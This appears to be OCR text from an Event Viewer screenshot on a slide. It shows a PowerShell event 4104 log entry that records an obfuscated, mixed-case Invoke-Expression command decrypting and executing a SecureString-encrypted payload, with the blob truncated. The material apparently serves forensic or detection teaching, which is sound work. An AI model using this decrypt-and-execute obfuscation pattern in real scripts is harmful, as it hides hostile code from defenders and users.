 PerceptionRuntime
PerceptionSensorDa
PersistentMemory-IN
PersistentMemory-N
PersistentMemory-P
PersistentMemory-S
PersistentMemory-V
PmemDisk
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredS
PrimaryNetworkIcon
PrintBRM
PrintService
PriResources-Deploy
Program-Compatibil
Provisioning-Diagno
Proximity-Common
PushNotifications-Pl
ReadyBoost
ReadyBoostDriver
ReFS
Operational Number of events: 304
Level Date and Time Source Event ID Task Category
Warning 1/29/2018 1:51:15 PM PowerShell (Micr... 4104 Execute a Remot...
Warning 1/29/2018 1:51:15 PM PowerShell (Micr... 4104 Execute a Remot...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
INvokE-expreSSIOn ( ( [ruNTiME.IntEROPSeRVICEs.mARSHAl]::PtRtOstRInGAuto(
[rUNtIMe.iNTERoPSerVIceS.mArshAL]::SecurESTrIngtoBStR
($('76492d1116743f0423413b16050a5345MgB8AHEATQBlADAANABWADQASABIADYAeABiAHkAbABNAGQAcQB
HAHEAcgBFAFEAPQA9AHwAZgA1AGMAYgAzADIAYwBiAGQAYQAzADYAYwBhADIAMAA3ADkANQBmADUAZg
A3AGQAOQA3ADgAYQAzAGYANAA2ADUANgAyADkAMQA4ADkAYwAwADIAYgAwADkAZABlADYAMAAzADQ
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 1/29/2018 1:51:15 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-OB24MH5\user Computer: DESKTOP-OB24MH5
OpCode: On create calls
More Information: Event Log Online Help